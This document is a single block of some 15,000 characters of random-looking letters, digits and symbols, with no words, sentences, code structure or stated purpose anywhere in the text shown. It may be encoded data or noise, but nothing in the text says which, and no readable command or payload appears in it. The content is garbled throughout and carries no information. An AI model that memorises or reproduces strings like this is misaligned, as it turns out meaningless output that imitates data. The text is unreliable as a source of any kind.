Sn;(|-WdowYN2kWnA0T]&ddD}wNA2I(1]D:_EqY7}xk({Bxt9KW]1)Wo6F2Tz~YV5kwkSw(~CpJ;Vdurx6rzkpJeN-k]Jw+/DSBDiIWUr^kU0+^+rLnku9p|D~|E]rkrTKo~WNppJWOxU|YX0T%nwefx]CLVJEknASyAOCI2KupUBqo+DkOrU/;V1%Lo+qEpE~rJqnp6^@~-{7xpX4DdiTI;1LoUCeueVe;UKXYxTK;|dxu-fk4hSU-pTp^CwVWsW|-_DR6s:D;x~2(K2Kk6tV_}Q5Fr(~weNxJd4zidR|NO9]pFO~-2fA+ds-%dTR-rR;rquo-d@5:-5)Y]wwWWt%Vr2}pN64WWwA^I56;}o%o4rTz192}dTxDh2pN))sDu@ok^LJ^x9sDK&eR;4qVw/SppqnO:ID4RrSS&o4@dA9Wz-UDt}];6e{KdtxEIWtSIIUS:NVkYu7CNqu/%)Uutpp^:W6O|rBq^xJV)ko+JYStyYu/I+92S|rkqO6|yU]CQId_VA)AtO)J^0riJWWSorrV:;NY1^VL{r(~hri79OYsIr_JtOC+/VUdoiBhq~5r-I7)5VFRRkTx^;dfU;+/kW(-)huT-eu4+CWpIy0C]Lfs6J5;X|Yr)IC~u^7~7XrE7KhsSXxr-XuXUpY%UCop-kzW-O)E5WqJxNnT:&r;fo69Lq0pKewt{VqW@wA/;W%d::^k+pW1zr-%up_d]kE0{;SdIWyiKr90|f/szO6FyphBt-puBAV9W+u@6-uyx}X5hOC%ksN&+WC/pU6]^-1]r{9_Lk}pqWE+9~kzp2xkyNxkWF6r+hf^^:DK9zrk{6DiNK6zIA%x~t6k11|Xk26tUX6}/YUXTqBkXLrtXixyFunxX2-IsAK00U-I%DC)|fQ0w;%:Yy}00-yWx&1V9F6u+frwIif0W5rzd+qrV/h;2o)TA]pBS;wFpCpDA|wp9Epu&xBWy_uT6NrnNo(%h{pWh6E7VfBq-5(0r4]zCOC]nEn@hxqq6Wh)_|zU-i@W)i6W-f0kd+u0tBzw+ErEQ]K}~/&pI&{ueIp1tEC0k_xAyE617@6kh}CyR-Td_n6d:7qhDyU@p6QoBy)up01sTqXO:S6e)A&TdOIE/4_ouRp-%WQCJe/Q&oqDJr_nf:qfr++%NW)OentI{^529OWD_~RW;JODY;6~9n@pyWeIRUQ-n~OUA^4-u29ohsrsxkfOuFw@hr{IDiI/5Qdkk~^-hSR]]@)QhRN%Y5B4ksAA}Qu@Yd_/YJO_uRQ9RSUFQiz+Qo-exRd}hBErpB7/xNKVhotpR]%XpKAQS+E)_Yy_6w&9YJ+Ir6VI;~yRz4zONx/769-RDrRN;5FXErC|^z]w/W/rY-t-u^NFxe%Jh2{Iu@Dok^LDrB%II]q@Yw2kpByXIBB2k^BDo7@%6T5^10^9D(+77f-2Iu/siTuWuyK&-4%@5pupts4+RNo@://Q1ksRII+@d7@EorW_d;o5x+h/xuuiOFx7zD6d]so+{IEWY9KW%9dx@9^kK9^wdWf/KrUqLWUSzrx:K@ed2Dd];n(dEWu)zefTnTx+y9}q;e0qps1K5//2%-xwsqE60W-{rop&rq/pdtNSBr]4}:RJ%%7DW(iWE6E^:UCS21T9f7KJYJhqWL6IExypk~qu+y:BzqY:Qr|xERfei5C{BDt66hSOUSOQ+9^i+fxpI2;pEtJThqEz/1xq]x(TVCfq}Fr]ktIEuDKu;]CoVoWWBO0d~i+xEK2y5wQ^~FYT)YX@tfTo(_Y:1uE@xiW1@FRS&&t}-ru@w;qd|EWrOOf/9ht/;z~u}%9eRn+&@JCW~(;/z}rY/EFRx^I7~~u|/t_|U(%V7s_(hNz~DrTqTip+;+-yWiWE91f]xqSJJ+s|hRd(;~RYtfOF7/KOV:AxJ-r+~E2r}OpVyA2zL/%B|&e-BNL0d//{T&U)Ir%rQ;5&L@/X/Cs{%et20o%XJDwn{XJUhq@u]}0p46suIprQq](-r7tB}LB/x|xo9o|1~ixuI0s{ERNNi^xV@|{n07zIuW:EnFrfYUx-@SNs0EWd6~]kTrOew69}wDi1T~V(iyyN}00-Tp]uurXyEtExW^k+rJETUdsA2-F5OA(7q]]z;iVA1;qhIJNUYCfxwUurpLpp/1ur/DIIwYq2E~Jq;e~p~}:Kkf(J]eo|TC{pIEi|ix2I{:]wzeoCRS;r/^N662K%i~(Eyf5o0rTnRYABN7QB-D]E}B4D4D|E|IxNyLO]LyWz&FdDiAXyzzeNyIoR-0}%ho)0U9FKDw:7wk1Bfn{yB;5huC(r_k]5q7eFKL-uA5OdOA}fpSJESoAhANI/Ii|@]hWSp-iEuxBfzRIDXXRCT|%}~V|2IQLonEuE(7DCkSikiJ|kIo~_;Q^y//uIt0Ld)xeEX_dVzT^q/}pIKBe;U]ON(IQ]LsruBOrqh4qSrf&f::XKOQ@{E~Br&Ttz_]yrLeEfB0/W{iATCrS]]Eux5_@nB7%rwxIS{p/yRRDwyD2rwX_55-qyo|eIBKp2D{{/1@uNe(fW~&N1uVIL^4UTfwqWWk:nKxDu041EuqT~pY|}0TqJEtuwtC40TR&/)z6u2VqwJyyY)rSdFqL&|WiBrSw}Rh~WD-S|(ytxkYRIoe{-29rsETB|uSX66)ff:s|e_FouuY4DC4&9XteRYT|{oDnQxE4|K|9||9N4YDpSSLp;1XT4DQ9dL;neT}NB(ED]}q~Ipy@O%2KyY::X75I+;TI6r{6|rKr9sYBRD%|Adzx~uN(eIJ|w&Eh{]Jk@4-_STBN)/yt2~EJ{%D%KqziF@|Q;5xVXQ@TR-2fn@nufCAyw&%5/Cwew;&IJ~WC|wY_ruky6:fpR5wdY%rSt;LfO^&F(Jo@]}yydF&xek4u&:nfNB9Srp]SuUpd470RwUdC1W;Li--W9dLy7Kn^pYqKkX+qQw9STI+1To:7wOu~kdRE~IATIBuWT1wrOd(Nwiy)6SN1{ID]&kWNET]fExyAWW5(hRwodoud2/k}iu+XW(z+~_+iB+ITtD{nE4:+rh%i2h&~14RwiWJnJ1rxx1U9uo/1~IF^q46E1o+S1iLp4Vt2uk6UWh;X(LIN/TWn}fSReRD5nwDrDh+tdkNJx_p;Y{uRCW((OV&5T;yA~~6I+0SFxEuD66%L~hU~dpqQW/9B_zeoC/4UJL{]kAhWsN)6itX6xTKID~d2hUxO64hrCyL(OEBoRt6CpdUo}s5eWeBnwd;2~pR@XAEt}_;;u199wNu6U;ULQ+9yALx-rU;xe9-|I9T;0hp}4FCRsOy(f0(I(rkrWIDxOp@(T%W(+YxUIBrzpqD)Q~@EoO~%iqrI+~wTO~ETBu@xWR9Dd(SCY/:k+@e4Cr|UI]0i}nz6IzWBFh{eByiVi_;DD0oreiUAtf467rOI|ef4-DY1i(orfJx:koOSpqqI^rTDqr^UwOkeDAO(q~~1FfdRC^pRIJOY7BXViqI~rWXRhLQ+N0k)CF]q1~uqi9UJTYh]~Ri5UIpd9/Oyyw/{fK0|Lr~|4:I}fw{SOV@r+}{fLxxBVEy(@+huyDD9I^kWEiCy:0WTQoJyQW74U{Vir:XN()p5rzpx:ICd4W)h9wo^Du5r%@1+x+^WQ)LC:enoEDQNK{oeV-W-1xRJN7BU4Y)/x5wLkzFw@y]d9/6CytR}iq]~@o|r:rfL/S]_i79~X5t{IiI{OffE^;^Iu/R6w@oITFQ1iJdIO@B-&yVVJ/O@~pe{D50h_o~wkN|y6yUBJYo)DC@NyLz6JypkVfhwwAEkDSN)p&9FE%T_k)wx:%XVAx~hx|/B-tn@5Bo{YtXYe&]9Au+U(CRnif|kXf5z}1uE5f4NV}OFW++B;d~e/i1|}0tfkUu-qIYnuf|k~i}qr+pQUDuSVSw(]0wtES{q)]f{6To(I|+^kx{JUsp_~NYKDFhC%q|}XKyUF-h6xkfdCN|T-x]~qw2;UVop}iJ_YE9O94zXz9w5|S{]COkYx)^xk7XYnX]|QOKp@)x(+s;NC_X@@W2)ohENy9uE7F^A1whE6~u5zVk]rJurk6p6;(IR]ufh}tAw-{0IBR~W7OW~7~z)BuxTDe/IzJ)06yfyBs%;kAk9|kCXO46yJQ@JsU]&y1tSh4NThC~@0EW~@JkSf7d@T;CFVeu_15iEs:;-z1+9VzB|ShN0w-SD7TJIALU(Arr0idt^]R7/WuKdu/T]ChoRC9ki1(-1eDuUYOO/dd%90EOETyEFUDuEK(S_iq]4;z|:UeU7)Vr9x9NAJWExdwJ]AppE(:RV_%|0TOet~0;yk7K|ni6~S{/tk-oW{&n;O|5y4xw%5(eVoY}1dLW;}Q/kekADr6+yuN1p7{^+DVTXE}_^uO0]6s-fSF%~U0:WI%FOsxDIL}e@tiRC0/I{^Y{{QFIrOYp4{I-7WO]pR4yUopu&A/sd@9Li%Kpfw~ptdJ|eyLJ::5I]D}w5xEDu|{yYV(4VE&t@L1W((95~C|B^79{_Bz]YO)rDNS2REJqJDq7knO0]0h4|pEIQ+QDW00Y;BAW)X(@]6ieo:ye/xC5YDCQk;k_Sy4ASf-kUU92;-R4TYsxoXo+qfCQ;LyI~-sV(h6V64SKfICRpV-r677dr}q9]Wxw5NutzipV7&x(KN1iwN9Rf@AC^;-(XssU|}_pui5xx~ushpWTJOxRk~SW%skCKn@rOJxz-Dr&I{JuwCYt~w+:]_6yT7%S)uK@i@L-O|5zWIS6:^7:p]0o&E]rDuxirrrhCuxiDpr6trEt4w-oR(WY&zKpii5d}ddYquyOC9w6pe7X6wx&xw9pTu4|wwYdi9x(wf4KiYwrTuxUh;2(^zkDTuKKwyRp|idEsuy&Ip@_k~9Yk~LK};sCANih|pr|Uprn+r9W^E;Tw/DrW%W~I6Du|IR~rpO~B@O9R]iut-pA^F6BeSDS;p@w{D6t6LR]5Qp1-pp0yIE|+{~L4+9E~Rp7/QD4AyIwiyD4%yDRTkRrtOVkR(^X}NupAOpr{-pTEdOFrQ~wLID6EpIx0pDxk0rDun&ShrI4|Br6U^W6U^-BpS^B5BD6E(DpS-DIE:o~r-orkYDx9yp~]WWA4oD%^n~{wNA{SISOYnw;FhAI2NTquFRsdphR1orK0h&K4DCFUu@w9-@6+UDozJ~/kqSeES2tkrurS-Ii|ypip6-xS6DrE:Ww-KWJUrRwL0o6^VO4qxWptWhI+:W4Y@o4d:oFeJh4Qy4RUxrxKB/%E:((-/&Eu9(+FILupUWWeohUQwx]oE4WWEX;EB_~{I|rIYSSFE}N{-BNOFuY+C5yW:I_E+tyyh-WWRIWIqtWe2;rIx5rW+ErW+}r+z-6WhLzI^p:WOd_Ix&6y+^NJwx;uz9EWFnE(YSI(n;(IRekWS9rW+hkN)|Wy9wB_DtxA|sOO)|yK_4y:A|BISS;WBerK---nVeLIBSWr:kpE2W6unC;Bxn((09yWBXLBO-:AV;LnVwLEh~ynS)kE&RLp|2+hwuuqCNE-z^W}z2;]dWByEuzI&x;I)NFfWRE{7}OIiBEOeok]E~yRwNrrW|y+w;No/Q;9;VY~(:NDhpkAEte/E;sCqWd4xe@Dw+:|Cy~Cue1Tw|tK^~2:;NLD^)|:ENB4u9Exp~966~t|I:Ow9;t)^]NIxx&iCEUu6(Bnu;xnE](1uit)]7sqIB0o2fAt+7-~EN(z6InRwARd2fRU2td|qYxIwd|1fWITuN~T2Y:120n96VTIpn2T27952;/CwWY6^)yTC2/0w}Dr]QpI]Vo^EQChEe24ktu4SeQuw/96xI0iwESu^95tw;txwYf9EW04xh-tr/]2&-^d&w)r)UK1]zh6u^BTu6U:OBIKuE~TxyUTrIRCu9x4hIsT9^drd)|dEyJTOCJ5OeTwpt(iB}U4z:fu&Yt|z]uDxIy9O9x4/zUy@z|-dIisO+^nxC}_r^UAYzUU^dUd@JUfF:UUKdUf%dAdzzU^zh9LKOU;^zU;Yput^RRxO-6~-D4_OKUz6+niKuihxWr2IzUy6p;4Rzdr@zU_:REV-SSCI4/BERVx6O-riKeUoDB2yD66y0XFF&SC-xVU:0|Q-n_NFU_V]z]Fprpq-rDzOzA]66|%rW25_K~T(DWK%z:Tdzz_^zV_%di(Tp}(kdOD_Rz4::h]yoI2OK:xxK^|orDtVrD^LO:o@zA9i@ie%IK{KzI|YU}Xp+2O;IdxYp;6}uAD%J0h-^KuF&16VR/h]huOKhWWVB~k(V0hOdJsIsR%LhrNB^SBk/}qWC;p/+W;T:6Sx2W&5o;dTu:T|SLrRAz;U2pr2JOI}2y;%u_:O:Li)L6dRiOdF/Sy]+zXrt6q~2pVVzk^d9St^ty;0LIi)|O;%r_O+AWu(okUzO+DfUrDTSW]x]:~wWk|{oWqIpWx1I_~EIWE;A+ow/yuwVyCEpSiy/per0_qn-S1wU_TTYOn1pSIF_zhIzE;Jr:O~Ou9++^4~DSAK2Lw|u~/kU_4i9p;7}65AkpVJi^TD;:s)y6^D(^}EdW;}1V;IR(pwWxJEkNfOTyVniS~4_Irk%xA(_YL/du]^iLi2;L|S2Bk{f_}w%rukTq(Fu;OI5yt)x^4(:JfEyryxIXQ5nOU_^25;n0t_&N~x+WxFITCw@rJLiXtJ:+d_Bi~5:Si5Ke5:)(Ku&EOEk6rBk6u]CY|xuYCFI}TrQX9Fe/R2&tu-e:ChtE6EoyUezSCE]|6~~ewLIsx:IT4_~+RuE@h~/B9_e^uSYxuruT4J%(nu%hzq%:zX%1-X/zdX/t1X/kWCIy}uiNIwrqOw:QdX/QWXryfXrN7X:unpq662:n6r;U5C1:1]A(zqKO:FLXoX/zdL%IUDsz1]ExDwn|-Ju&/DrkNDCKdCi9i9OB)EuiTx{ko)wihXhu4SJud~E9ru/w0E+&wk4OBX~EDYWztEhJ5_IK~^:6CJ%(5X@WzDrx7/{7{i1N|dJz:yy;p6L~i9LuzC)%TiLkIO{xy:ox:k-6eVpqEz~IE_Lr_zu]4kJEDK+nnK{fNu(wTT1pI9{xk(~~495sCp5}kor}9Yn6OVy~Ae(~B1n49rU&@6uuYi@w{LIpO1RrVr-B|DpeASx|kyELo%R]1isTNByqxr4%I~5IK9zr|Lr14nIxyksD2o{72^z6O/K&:@L6L7nTkL{Xqx-N~khz2O5n/_:iTs1T1sy6//L6%|thd1h~EK-)r_DThToDyK~wV~nhY9yB:IrEY%U6CztYUEDF6uR+]KznzfUK5:JE;o{YJ65xTCJ|QpKTKC5A]yDD^SO4+(OT/9y4we/1y7d%L/}9+W0z0fX;D%16y-K:@QXLS)DFC|D]FWouQW2y9Si(~xIDie^iK{I(rTeN@~{2W5_:{7CT:U-^^J5CtuD_BF+]s2Q^pu01N+T4Nz/stLe6RId9Ex:6W@F5ywTFfxIr~nK;uwB+D4;TzAiOI1trywpWI/SEx(iOI+6;DRR;O/A;4LWpwztwA~F_@i:_n@S9e1B^_e^XIAN4uz+zuoEe]+hsAzf{rh2r;0W:qz2uW/:1r6OnCfLWW%_OCyO69h}YDSe{}E:SQ)2W9@y:nE/rrF)Y-;U{-e0kX~1OyR9x0K-T;@0XyBSC]Sq@NKr5;@J6(+zWy|)0(-Azy]X7%TUs{@dW7@()-2N0%Er~549xu4zTOh7OJiBJ%@N~-R^nzpYkhAA{+Od|/En{U:+T0wNx%}60Ku94NJu4pE9hL]@++:7Ad4Vi~5E)QR9{Q4up(]+zUz~Dy4;ry]zyU4tA||0d)E)10LkJhu~49Tx_YqQ:Ashxx^F6rOh~4O{4tVhU1u+0eErC|0I%rsU/treO4Be@xSK}~_u}Rqt&~rE~Fo:4tC]i)pyJu6;UtDpU/XxVu9LXowoDrJ0hnx:^D0hsYoq^OAAq;CdL%0qQS002)2(dJX%2ODzLQ@::|zqWWEDFK4rr/oe{Ro~Np:)6zop~Xo9d%]e{Duq6DFdkU9LC1/&dOB;W/4Y]DYIsE9~)+6i-k5YWi7n{h;hxn9;+B1+oC2NS6pp(L%DxtEQ|{oLSII)s^Ws0/r9zy%RW9ziBhUU_e]:@w7kE6yDV-zt)kkLS|oprUpI6~pwC7;}4{O;U&9o0~-I4UL:0;{Io%75}yXfI7E-@)1WCO_(z9eJs(%N5~:Y2]6iV~wNC:6R9fwRkFsoT^714tD{:;s_:_5;+F;F0Ip)9:%_:T40UXYJ:L)_9]5(9x5y-|XYpfow:z|S94udWQXY|Jdr}]:QQW;I)+9;o+Cyn@NnCB_zIzoCpSEKKN|Y~k|(w_4Rk/}1C/Opx:W%BeDDeuxRwQ9xwWWntfA/D_oWIET4wXp1J&s&Ff7KnT%do+hp%O:-Et|7:UFs2hsCk;e2owLY&OVA_NRJ:iiN%+Ap^oFht|i;(IBkey+RzS+{wpDO}991/W(/DyTDKUkWpu%dC;iw:7wF1:sxs_e5sO9TtT5F@+oVSyS6kfE4w6TF/JAW:R(K2h:w/@:6%D/9wf}S{r0SEr9%kS{D24Lp^}IL:-1DtTuF/9iI_4~9:^5;/7yB1S5CS(AO6fBV1@u%%SQk{kAJDihq|(zx/ih47_n0CLd2LtyhL06)z{UKruI0uWB}&^e(~|}N)WA7d-iOFO/]EW}J:trTR7xw16Cfs_ehT0KF4Ox)xwiI_t|t7%Vhd;ESx:wYT5n4yf{uQ~:DiowK~Xoy:|C}+:{~::RiERuO+QwN(UT:R(Q0Yf%0dLK5xe2]tDw:QI0T{:o2YW%KFLoC_f05pXs5XYKBUC4zI(snhh/dh_oyz_6|XWXQ~L/Vh)KW)p;i^w5iuKx{A%%56eo{UQX+Nix}q5F{V//0W%SNIU]|nFur_hCtORntOR5SDrE^&{w/TEh6x|7IkI]x7oCLsrp^-i2{h^L^tuh~O0);&)yiz2hpoUC]eD5:B2Cp2QCeut{0~+^|+S4dA1OYy^WF^edNXJ1A%LI+^;9hXD1fOtE0VBf;6RF@_kIL2/_/J]D_^D;}poW|rTLN-7/Rx@d}X1NYY7XR];^VtE;Lf-}0JT^V)yTeB74snInAws;^|tF9QqCBKdIyEDxp~ECdf2i~V:o]_]Cpd}A+CpE{I^D9B{BNB+&K1WJ}C51T4CS~NK2)+S;2WNsOWqwRooQ)(h0)^yi/RxILw)SSN]w_uL&C{5)6k^eh@5nB{OBd|zTB/1AVh:K)qyCF-u@T+o)fx@T6Tsw|X+e}(w0/R)ufS/4}yu{{iFz/rY~Oyw1Ef/shs^]WxC%%YEziqudTdy^NuJCp~/k(;rqu/T)Syt%]ywENRzy_WoJW06p1JQJi+hC]Y)%B(-d:QiKd5fdB5ykpd_dV^dJJ+iUohrC{N+I/1V}AOy:RNQ%nerEDOD{ELSCYB;p+~W;rdDhL:iL4u557]Rz~{XW6SSXn||:4+ON7%Tr_LoT{p(}dK)W)|&&s;NR6zYKxO4kznXdwIE^e7D2|pK97EJ9Fk5Rit-|0o5SDT@9I;w+zCq{QEOU+|@E_^yV{sW^)(K4rD0euhtJ9n9yVxi&xSsNwD^WwyOWWCz{YE6C%+xWCo4o|J&JJ-ES+rCx&I((6iV;N+EIDq_Ne7-796wprif/dJqR~:f;k+|e9;(-fWJ95}L^F&Q;;W]+UBnoNxLd|sC9BxN_yiEy:|hTqTCYK:iR5^A@zD:ue/sECfQ%(fy~FU)Tne;Dpp0@rX/dJRo4^kkwTTR:W4y~h2IzFW)rqy/B}O~0k)+Yp@sek+Ld)iuQ;/rF4sf^%T(iS1Bf]x6e(yR5x;2WYOYEEDnu1y2:;]1Fz^012kDz4)CN(o6tUBtC94|L%yYw;hU+D]e0IS&Veo_ILx{CAR%xAiwQ{SNkOz@R1p6zQXnRD]Y&uhtIJVr}BOrq_(%%@40YihJO:kS(97zKWS{{+wV0nXV~4;O;zUEE7nWU)F_}qCkR2S6kxxyyCn6JiLfSR_ID^-9Y;URCkS0/97Bd:@zTWoXQ^fCq0q0@kB/VXs~t4E(7ehy}71tQ00@{/w2E9ft:hep7O]7tyE{^2RVKRhQ2Yss/NoKLVIUnf4i(DD6W-A4n9y)%h+UC@D2zuCyEXXV;(xyIItoh)U1^qzrE/FkuW]wRNC-7/(|k|TE~VIpTwtz:/VVS)V/46EO@o:rweXrQ^WpEVBI@5Qe]xD]|0WUAF2BKs0ThY)su]_qINKp{FdLCBqEkBAWBtf|nJ6pSW]{9t|CwkVWX|N&CCkfiq4O)QhxWtoi~%~O6yIL_U||px^94N9)wCJAq6YQ5x-1{-It+%V-pJJFh1(4TCD}])q1+6EI9E-x^I@xLWiyKp~E;SdNd|x-CCzJBCyuWD6y_D0y7WL6Vxwz]Qz}RW0R4VS)VWn+iI)uxuL~W~T|Te0I@+WkD/19)WTSnNRK-+]SIDEiV(2f9p;B]fdLh-S-(~ieW~ILuzft~_n6hwkdoKu%TWA}|ACdo;S9;C27L-];O(ph0Y(iWeK_C]O&JLF0ph6yi6Qdy/Oz-sC4|^V5d+-@yoS4EUyUEk4Sky:}42YJf)T^oXNyIf/y1tYtixeVp-1iKL:Y;:E^eks9iFrd6wxfuUU^su+O_+nf9DSIy7p@hs0w:rwAA:;@iq-i+@u:6FdoJFxN&^x~Y(XBeqeTpVuwAzEEpy+uwyyqiRw|fWY)StU9ixW-N0%EKi46YsipC(R@+]Df1xw;7u7kS;|&fxd4hCCyzCrI6BLRI6dO-WzKR:EqAKX%ps9S1t/dIU]Wz4]I9S:0Y)S^:6XJJRED-5Y~SE-hoVF^opCpO^JO_q(uuW0T@^i;WF~V2e&ihx@FOtX7AC6;w+ECB9JxYWk4BW1yTqI9snDxos(JrdD;LIhNdzp&D-k7/B]qN%AiA95tDfBrS6thI~T22kxEi-^^iC:URxxx_(C+C1x]iq75]9Cz+~Rn~kY_T;F&z0w]})59F)^XtRK;L{2dU|A}XA9O-stnIJYo-s6/eNWY_^NU0:D~2w/]0tnT%drpQ1W:UUCzE40pR~EKzKsC+d45tYU]du]E;JDR-0eDFA6;Es(p6r0_I6UINXCwJAB&4:QkE&:Ww~U2LK)1/kLX&S:VfIw|N)OKhVCTYuB(W_rB0;5zn])5q5u(0p|%L@0yCieB7J5kkeKT~CxuK~O((T~y7;VtA}9V5eQ4NiwwtV@;OYSFJkd^]CqRyODW9EB{wWVF-~Bff4:}AWT1d@iQN(]D)e/q0Sdx;xUd~C)D%CirnKxQLxh6|h]~SWu]rT+UCESSTW4zh/1hEXt+1;2|FR5&t6rIxIqYf6{&nfzoUW~K1rhDiBup^rsN9ErE@w(;q4phDXE4i6F+N17KwB6@hyUIJ)d{qrAioq))R1C|6WIK7tp;5QrYIznXh46JKFUWq:BY;DdC_II^Enf}U-dx5dYRAdn|5~BN1Bdxz/DYWJkJ)q_Q{u%tI/uwS]kd1T+q)-^U^s%@RYRFW6d|i4I4LhL5VViy+fy_2RfDnr40BLJSVU~O&d--OO^@RVd)hn9rXWQ4zd&e:xC-EEWVO|;Q%F1qBwUN+O017F:)sJU}:h9wXYQQu|9hnz}-dCB~K&e_YW]6Nt+TrXQw;|{0FQ|C6s-%Ku|uw(ew]Bf(Q:(uRBViQ%y+uXID^%~itA%dW/JofEoC-zOwTk7e&dF14RiK5OR@AoEu6FyO-^I)+rs2fDY9fQ+hOW@)rtxYN^N10(uNEnB}sy;5ri%V:X/_-DN}hUJqYf:_7sYRJ~sX|^-7JwIA(1&]7_QOns~xAU7/RoS:7_K&q~&V/h4LiS0Ez)QzYAhp|uxhWYIfUFzfd_+QQ;TAqFtF{O:99:RsY1~Tq0JqV1W0EWIE@;&yEky:~Lk2SQzCs;B9oLe:N%^x|JCExhkqS^6IqK-L&F/7FC4iUU|DCJS2_A_1/|2VYUw7p~qrkrL:_){FR{ekYiY{;X7h}X4(f%T_/XXdRCQYx^QsqR~&/%+/t&Wtr:7CtWEC@/|n}4]LdztufYii0--Wn-WDn{C1_o%Vyp]O0OT(oDpIDD%x@1%Qo)zL@rLLo-xyiD9K-1~I6Ix)OT1nDC^R(wDy7zy0@Dp(pOr]{ozyW-hOytpNx|;n;(;%-tOq:DAs/y_WU)O0E^L/:5LoE9r/YASS)^W/QtO/JW_E7z^rUi:OCu_-f)_/F4yoWYE{+)@%1r6Jo06ow1^0CYWW2{xt:kOtCftwLuSW)wLoto-0E|;rEo61(^quC}So0(y4_pLyE(_-t}ioiVSL;hTORh6OwsJwJSpzU;yW70Wru;@{Cp60wwoWxy@t-/6E7&^BI]Q]-w6SC]kr7pL1qk6s((_W7BureB/wLT:IVXkECs;(FR6p|w@Kw{Nr(xWtn1hwYs2rAVREuOWK2-WtziyUt0kIkAQEWN64JUrWo;;+CyqkwOSp-hsE-fd-nNzWwI^(yV/E;:}rk1QrD~C9(ypC9@+rU/D/_^uur0&dy-;ODyAI~9tsDwLY~9y_R9]fR9z{R/WDr9&uy0|ixB4prTR:IE7Qur__tLtTpAIxO9XX~Ae-kr6up9}Uu~@5DuX];9(yRWdB~sCh~W{WpU0tL1~-isqpk]D{_0)pD~h~ik6_^:|D6~i)2V{hF]yk]wSQiyY5I7AxTV5++W}nwkRzT|zo+^^:i+^/i+F{9Cf|EuQSh9(k~x}^RE6ST}Ehre9OCxtAu]yL;r~L6kozIx0@C]WqiE4E~w%QNt4Tx+4hr5{OkWnTp9D}W);i57{ITn/D~tV9wxX1hrXI^SDh69o4utDCXwq/REL}RkIKr9eNTt/BT97@T9e{nyITdW7pp5|q:WIe0{pIxpI~/ypNi0IC--I5W0&Ri0~4ww|r4Dr77OIN-5x&pzA1YW~t%LhDepx/XEwu|(RD4ST7_w{q%(i/XBWyKpQ]:04UXL4)er(IoIS;:+u4X0utXBh4ey|eht~zdD&@:~VW_yD;K-hS:OxE-uAD-5i5DyC;UE4LX{4~AB-yVhY{{Dpo-SxE{tTsfW}&zE4}JopEddTxS|Uezd|AsOD_40495y4F2LRdpWITpI~^pO~SzW|CI-|i1hT(dE4A~yDS9Oh2W{Iu@-R:0WIYRER@XC&N@+]1--|~CB0t5ER02Fr|tO6/%-|n&B4dQUi~e]EA|]E&/@@CKN;WOh6r9oi0}(UuEk7Idws~I}zEn-V~e-XrTST6pS:EVEpN(ihEXK~N+CnI(TDIu%z+}/OEwnuE++9wUxxSQw0W/4JNLi_Qz_/~|5zuB~z{hr2WA|prDwtIVYz+ptty0E4yX%fW0wDu~ArOrwKEI__E7rz0UYhy44WE2@6q;s/I;xKk:okW16DWD(CuIo4IRT~ErUiD^2;~6~+y)yuN;sn~~w}~|ksA|{1W};%t_|yrKr&rpYO_s|XBTEqrC/;E&Q&+xp1yXu)A~5syArzy_Yi+eC:EV]JBXiir9NT{DuO-EY]BX6~A|CQA-]QANon~IDII^nNEe-BWI_RIh/{hrWr)Wi1e}BDh6rDf69shpw^WOy0EEI6kB%7DTBNLBN7yi~LXA&~B2W/|4uYfSkSrW~hEpy/@iKwOp|7k}9xkk+oTuIABR|J^S]@fxBX{uI@(AIAYiWuewk}Ni-O}p]&~0-WN2AA]wk1+]VdNDx|/@i+ItB2BL+TU4&B@|k2rIBQ&AB_QI9~1BUwNpB91C9D:hNeeiY(I_Cq1~~@F0xp5hUo;@EkTV;|}udWeVEKn|t%__WK)uwKA0iCL6edJ^edoBeR-x)eUwVQ9iB0u]|uLxEnCEuNuAt4N967Ruz-F}ApQr)f]}A6;u9A-2h9ikueuBIAER~1U9-FOVNAL|y7Q%p@{e-e5DqA9)FhuTyxqSIOn{Wht(}6{e]0zn0]02Q}@9N|9AQqy1|^e-q^EwFsy/NsxQ)TNK-nL{}}(9W2u|N4ECW~Ok-p6zQIuLnRpoF@}eIuX_|LBTh9U&yszJSxuON0K&}271Kk~~L}q44xy-SxXF(|D}ppw(T0_QOx]zCR%sFh//K6U{BuLyC2y4Iu}B)~V-+k2Aqqy1NTQ+Bx/A-|zrW2R&OB&5:AsxouS0Uw(K-RJVr&)h}wA^+pTVfAUUUsLQN@&4-p1Y0iyVoR6^rBe4]sdqy];kNAyerkeehE({r&IX@9y4_;0oWFzoFs;5~RXdNOW1FThpNr)+Q2s/|rr|BFfXO9+0Y7UT{1+-;VW%T|-R9|CExp]@dUfJ%~uzJ~ICDxDCLSwtFXB7Lw(L9It}VLAK/|EuS+pCnNWFf5AFAKEKNyy4~]p4{~fo@f--:E]FCYoIzyD(_6Ed1e-7rtr]D0r)Kp99/rEu_kk9E/N|yI6y_4p&&4Ywx&Ap-6W;TBzet4(w:k]Fu~qow~q@EA^Iy/Y]:Tzwy~6i-ff&%}pCU^U@BnfIB)f4E}^iC{%tfJfFw@wnIwSRC}7]^zIrkJVI61BzNdztk4V|y@WzeefofsEp/JruADBh{6Ex]OSrd;r7L:rh:J-~4B-CKW_r^qh)(TkTsS]9Is^IxDuk/DpTCAfnfDerp}(nyINh)VNsWN6WV:Wu0WWeh-OW~O0pq97-|||E91Ru6QS@Ui{s2IQppeAxxwL6F6uo;TRoh42U2RAU^/&i^6foU4(W^_(UO~NdOVq&fwNxI1~uCDAKSk%-x%7n(D^Uk_4TuNRhY%&n(_SephEUR|-6~&C@StX-OS]nO7FU22_oWK+BeuL:W&On9DCrx)iL6EN]]dror{qpd}U]6]N]YJ]uYJBUrsVpxDdxd:dAWwruE@|XOe&T]xyh/RrrO%&nrt4ux;o-:{ypOA22z@Ou9Fx-yyXn~tw_-ph&OX&TBof9&uEd:R_&-7S-Vw_F(~zCr+:u+@UUJ7/&^2;F@d{XNKwUkSi|xA/%_qkN-7DdUO&1YU+Ct6;@roouVnn)VdWR;:VNrBtUduO_Y-n7ydW]V6{2kA6]Qd:h;drt;U~|Vo~JfoDD_Jd7Q~/xLsS~{~otrp&%r&5wL^4xhOr(Tikz@:pRBk0kW:SsohtiSr|_^+o9%&X7-IKKJ&Eu;s-A]Uo2^h5%-~VDYnr4kCuk~W(zSTr@~{C;YUBRVoWt^07zDYx_k5@J-~2I_nT(iTUouE5TO^)f_1^Uk1ss%1OR;49~^Kr)pqz-O)}&%DwIp&W&79tRA){tp;rY1h0x_t2s@DY1Ih_L^)Xqq+KUn9B6D&)n%5{)Qu%6o)t/r4R2|s^w5t^/yfX]+s:IKf^/Q~_YIQ^q;i+zf{0h4y-6YXS7uOud)-op69^oTBRy9/ruS&pFf0UNACXkw{r-:L+Ex^wk@)-IwuTy%}L)EOknAs_ApkyArurr@dBh&y^AiLeunnSdkNqEUJ^/E)4tWKE(Xx6we];^LkVY{Stk